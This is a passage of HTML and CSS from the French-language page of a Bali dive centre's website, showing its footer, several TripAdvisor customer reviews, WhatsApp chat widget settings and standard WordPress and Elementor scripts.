											</div>
				</div>
				<div class="elementor-element elementor-element-6e2d2423 elementor-widget elementor-widget-text-editor" data-id="6e2d2423" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© 2025, Sevit, All Rights Reserved								</div>
				</div>
				<div class="elementor-element elementor-element-a7b0b8a elementor-widget elementor-widget-text-editor" data-id="a7b0b8a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Jl. I Ketut Natih, Purwakerti, Kec. Abang, Kabupaten Karangasem, Bali 80852.</p><p> </p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5189fe87" data-id="5189fe87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-278b9814 e-grid-align-right e-grid-align-mobile-center elementor-grid-tablet-0 elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="278b9814" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-74b66da" href="https://www.facebook.com/abyssdivecenteramed/?mibextid=LQQJ4d" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4bd9cf1" href="https://instagram.com/abyssdivecenteramed?igshid=YmMyMTA2M2Y=" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-d00b6af" href="https://www.pinterest.fr/abyssdivecenterbali/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-334ab3f e-con-full e-flex e-con e-parent" data-id="334ab3f" data-element_type="container">
				<div class="elementor-element elementor-element-2a07659 elementor-widget elementor-widget-shortcode" data-id="2a07659" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="wprev-no-slider" id="wprev-slider-1"><style>#wprev-slider-1 .wprev_preview_bradius_T1 {border-radius: 5px;}#wprev-slider-1 .wprev_preview_bg1_T1 {background:;}#wprev-slider-1 .wprev_preview_bg2_T1 {background:;}#wprev-slider-1 .wprev_preview_tcolor1_T1 {color:;}#wprev-slider-1 .wprev_preview_tcolor2_T1 {color:;}#wprev-slider-1 .wprev_preview_bg1_T1::after{ border-top: 30px solid ; }</style><style></style>		<div class="wptripadvisor_t1_outer_div w3_wprs-row-padding">
				<div class="wptripadvisor_t1_DIV_1 w3_wprs-col l3">
			<div class="wptripadvisor_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="wptripadvisor_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wptripadvisor_star_imgs_T1"><img src="https://abyssdivecenter-bali.com/wp-content/plugins/wp-tripadvisor-review-slider/public/partials/imgs/tripadvisor_stars_5.png" alt="star rating" class="wptripadvisor_t1_star_img_file"><span class="verifiedloc1 wprevpro_verified_svg wprevtooltip" data-wprevtooltip="Verified on TripAdvisor"><span class="svgicons svg-wprsp-verified"></span></span></span><span class="wprevrevtitle">Abyss Dive Center, Amed</span>&nbsp;-&nbsp;Wow, fab experience.  <br />
 Lots of laughs, great diving experience. Shore Dives &amp; boat dives.  Loved the snack; crepes &amp; tea/water. Thanks for the video!				</p>
								<a href="https://www.tripadvisor.com/Attraction_Review-g608478-d11835807-Reviews-Abyss_Dive_Center_Bali-Amed_Abang_Karangasem_Bali.html" target="_blank" rel="nofollow"><img src="https://abyssdivecenter-bali.com/wp-content/plugins/wp-tripadvisor-review-slider/public/partials/imgs/tripadvisor_outline.png" alt="tripadvisor logo" class="wptripadvisor_t1_tripadvisor_logo"></a>			</div><span class="wptripadvisor_t1_A_8"><img src="https://media-cdn.tripadvisor.com/media/photo-l/1a/f6/e2/e6/default-avatar-2020-45.jpg" alt="avatar thumb" class="wptripadvisor_t1_IMG_4" loading="lazy"/></span> <span class="wptripadvisor_t1_SPAN_5 wprev_preview_tcolor2_T1">Wendy R<br/><span class="wprev_showdate_T1">10 février 2025</span> </span>
		</div>
			<div class="wptripadvisor_t1_DIV_1 w3_wprs-col l3">
			<div class="wptripadvisor_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="wptripadvisor_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wptripadvisor_star_imgs_T1"><img src="https://abyssdivecenter-bali.com/wp-content/plugins/wp-tripadvisor-review-slider/public/partials/imgs/tripadvisor_stars_5.png" alt="star rating" class="wptripadvisor_t1_star_img_file"><span class="verifiedloc1 wprevpro_verified_svg wprevtooltip" data-wprevtooltip="Verified on TripAdvisor"><span class="svgicons svg-wprsp-verified"></span></span></span><span class="wprevrevtitle">Excellent French dive school</span>&nbsp;-&nbsp;Abyss were excellent and I will definitely use them again. They were not the cheapest dive school in Amed but my experience was very good and I really liked all<a class='wprs_rd_more'>... read more</a><span class='wprs_rd_more_text' style='display:none;'> the instructors. My partner and I did two shore dives with them to explore the Liberty Wreck. I found them on TripAdvisor and saw that they had excellent reviews so chose this company. It is a French dive school but the staff spoke fluent English. They were very responsive on WhatsApp in all communications and collected us from our hotel. The dive school is conveniently located on the main road in Amed, which is easy to find. They were close to Rumba cafe (I recommend going to this cafe for breakfast!).<br />
The price includes an edited Go Pro video of your dive experience and delicious crepes! This was a really nice touch.</span>				</p>
								<a href="https://www.tripadvisor.com/Attraction_Review-g608478-d11835807-Reviews-Abyss_Dive_Center_Bali-Amed_Abang_Karangasem_Bali.html" target="_blank" rel="nofollow"><img src="https://abyssdivecenter-bali.com/wp-content/plugins/wp-tripadvisor-review-slider/public/partials/imgs/tripadvisor_outline.png" alt="tripadvisor logo" class="wptripadvisor_t1_tripadvisor_logo"></a>			</div><span class="wptripadvisor_t1_A_8"><img src="https://media-cdn.tripadvisor.com/media/photo-l/26/56/61/a4/tomdk460fk.jpg" alt="avatar thumb" class="wptripadvisor_t1_IMG_4" loading="lazy"/></span> <span class="wptripadvisor_t1_SPAN_5 wprev_preview_tcolor2_T1">tomdK460FK<br/><span class="wprev_showdate_T1">23 novembre 2024</span> </span>
		</div>
			<div class="wptripadvisor_t1_DIV_1 w3_wprs-col l3">
			<div class="wptripadvisor_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="wptripadvisor_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wptripadvisor_star_imgs_T1"><img src="https://abyssdivecenter-bali.com/wp-content/plugins/wp-tripadvisor-review-slider/public/partials/imgs/tripadvisor_stars_5.png" alt="star rating" class="wptripadvisor_t1_star_img_file"><span class="verifiedloc1 wprevpro_verified_svg wprevtooltip" data-wprevtooltip="Verified on TripAdvisor"><span class="svgicons svg-wprsp-verified"></span></span></span><span class="wprevrevtitle">Wonderful first diving experience </span>&nbsp;-&nbsp;If you are looking for a great diving experience in Amed then I highly recommend the Abyss Dive Center Bali. Professional, a very kind &amp; caring team and everything is<a class='wprs_rd_more'>... read more</a><span class='wprs_rd_more_text' style='display:none;'> organized and scheduled on point. Thank you so much!</span>				</p>
								<a href="https://www.tripadvisor.com/Attraction_Review-g608478-d11835807-Reviews-Abyss_Dive_Center_Bali-Amed_Abang_Karangasem_Bali.html" target="_blank" rel="nofollow"><img src="https://abyssdivecenter-bali.com/wp-content/plugins/wp-tripadvisor-review-slider/public/partials/imgs/tripadvisor_outline.png" alt="tripadvisor logo" class="wptripadvisor_t1_tripadvisor_logo"></a>			</div><span class="wptripadvisor_t1_A_8"><img src="https://media-cdn.tripadvisor.com/media/photo-f/14/72/85/7a/alexfreise.jpg" alt="avatar thumb" class="wptripadvisor_t1_IMG_4" loading="lazy"/></span> <span class="wptripadvisor_t1_SPAN_5 wprev_preview_tcolor2_T1">Guitarfry<br/><span class="wprev_showdate_T1">11 novembre 2024</span> </span>
		</div>
			<div class="wptripadvisor_t1_DIV_1 w3_wprs-col l3">
			<div class="wptripadvisor_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_bradius_T1">
				<p class="wptripadvisor_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wptripadvisor_star_imgs_T1"><img src="https://abyssdivecenter-bali.com/wp-content/plugins/wp-tripadvisor-review-slider/public/partials/imgs/tripadvisor_stars_5.png" alt="star rating" class="wptripadvisor_t1_star_img_file"><span class="verifiedloc1 wprevpro_verified_svg wprevtooltip" data-wprevtooltip="Verified on TripAdvisor"><span class="svgicons svg-wprsp-verified"></span></span></span><span class="wprevrevtitle">Wonderful experience!! </span>&nbsp;-&nbsp;My daughter and I were first-time Divers, and our instructor took very good care of us. We felt safe and ready to scuba dive when it was time to go!<a class='wprs_rd_more'>... read more</a><span class='wprs_rd_more_text' style='display:none;'> The dive was spectacular, and the people were very friendly. It was a great adventure—well worth it!</span>				</p>
								<a href="https://www.tripadvisor.com/Attraction_Review-g608478-d11835807-Reviews-Abyss_Dive_Center_Bali-Amed_Abang_Karangasem_Bali.html" target="_blank" rel="nofollow"><img src="https://abyssdivecenter-bali.com/wp-content/plugins/wp-tripadvisor-review-slider/public/partials/imgs/tripadvisor_outline.png" alt="tripadvisor logo" class="wptripadvisor_t1_tripadvisor_logo"></a>			</div><span class="wptripadvisor_t1_A_8"><img src="https://static.tacdn.com/img2/generic/site/no_user_photo-v1.gif" alt="avatar thumb" class="wptripadvisor_t1_IMG_4" loading="lazy"/></span> <span class="wptripadvisor_t1_SPAN_5 wprev_preview_tcolor2_T1">John B<br/><span class="wprev_showdate_T1">19 octobre 2024</span> </span>
		</div>
		</div>
<!-- This file should primarily consist of HTML with a little bit of PHP. -->
</div>
</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-de3f632 e-flex e-con-boxed e-con e-parent" data-id="de3f632" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7257471 e-con-full e-flex e-con e-child" data-id="7257471" data-element_type="container">
				<div class="elementor-element elementor-element-f41520c elementor-widget elementor-widget-text-editor" data-id="f41520c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://abyssdivecenter-bali.com/fr/mentions-legales/">Mentions légales</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d25c42f e-con-full e-flex e-con e-child" data-id="d25c42f" data-element_type="container">
				<div class="elementor-element elementor-element-585179a elementor-widget elementor-widget-text-editor" data-id="585179a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://abyssdivecenter-bali.com/legal-notice/">Legal notice</a></p>								</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
		
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;6281238428046&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello, Abyss dive center,&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Asia\/Jakarta&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;Hello, Abyss dive center,&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;6281238428046&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Asia\/Jakarta&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3 style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 26px;\n\t\t\t\t\t\t\t\t\tfont-weight: bold;\n\t\t\t\t\t\t\t\t\tmargin: 0 0 0.25em 0;\n\t\t\t\t\t\t\t\t\&quot;&gt;Hello!&lt;\/h3&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 14px;\n\t\t\t\t\t\t\t\t\&quot;&gt;Click one of our contacts below to chat on WhatsApp&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Ecrire une r\u00e9ponse&quot;,&quot;consentMessage&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consentEnabled&quot;:0}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
		<link rel='stylesheet' id='qlwapp-frontend-css' href='https://abyssdivecenter-bali.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.8.9' media='all' />
<script id="pll_cookie_script-js-after">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script src="https://abyssdivecenter-bali.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://abyssdivecenter-bali.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://abyssdivecenter-bali.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://abyssdivecenter-bali.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/abyssdivecenter-bali.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/abyssdivecenter-bali.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/abyssdivecenter-bali.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1445bfadee"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":3508,"title":"jukung%20en%20mer%20-%20Abyss%20Dive%20Center","excerpt":"","featuredImage":false}};
</script>
<script src="https://abyssdivecenter-bali.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://abyssdivecenter-bali.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://abyssdivecenter-bali.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/abyssdivecenter-bali.com\/wp-admin\/admin-ajax.php","nonce":"3be3222c3a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/abyssdivecenter-bali.com\/fr\/amed\/jukung-en-mer\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://abyssdivecenter-bali.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.4.0" id="eael-general-js"></script>
<script src="https://abyssdivecenter-bali.com/wp-includes/js/comment-reply.min.js?ver=2c983d4eb56c0c92dca1844f71f40a95" id="comment-reply-js" async data-wp-strategy="async"></script>
<script defer src="https://abyssdivecenter-bali.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1754559838" id="akismet-frontend-js"></script>
<script src="https://abyssdivecenter-bali.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://abyssdivecenter-bali.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://abyssdivecenter-bali.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://abyssdivecenter-bali.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://abyssdivecenter-bali.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://abyssdivecenter-bali.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://abyssdivecenter-bali.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=2c4ffd8ce6a4563d774f" id="qlwapp-frontend-js"></script>
<script src="https://abyssdivecenter-bali.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/abyssdivecenter-bali.com\/wp-admin\/admin-ajax.php","nonce":"5a4084c15a","urls":{"assets":"https:\/\/abyssdivecenter-bali.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/abyssdivecenter-bali.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/abyssdivecenter-bali.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://abyssdivecenter-bali.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://abyssdivecenter-bali.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://abyssdivecenter-bali.com/wp-content/uploads/elementor/css/post-2622.css?ver=1762189416
body_size: 714
content:
.elementor-2622 .elementor-element.elementor-element-2be7d66f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2622 .elementor-element.elementor-element-2be7d66f:not(.elementor-motion-effects-element-type-background), .elementor-2622 .elementor-element.elementor-element-2be7d66f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#261F3D;}.elementor-2622 .elementor-element.elementor-element-2be7d66f > .elementor-container{min-height:80px;}.elementor-2622 .elementor-element.elementor-element-2be7d66f:hover > .elementor-background-overlay{opacity:0.5;}.elementor-2622 .elementor-element.elementor-element-2be7d66f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2622 .elementor-element.elementor-element-2be7d66f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 